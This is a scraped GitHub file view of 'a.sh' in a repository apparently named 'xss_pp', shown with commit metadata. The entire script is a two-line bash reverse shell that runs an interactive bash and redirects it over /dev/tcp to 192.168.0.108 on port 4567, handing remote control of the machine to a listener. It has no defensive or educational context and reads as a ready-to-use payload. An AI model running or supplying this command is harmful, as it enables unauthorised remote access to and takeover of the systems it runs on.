 xss_pp / a.sh
tao0845 Update a.sh dab3455 · 6 minutes
Code Blame 2 lines (2 loc) · 56 Bytes Raw
1 #!/bin/bash
2 bash -i >& /dev/tcp/192.168.0.108/4567 0>&1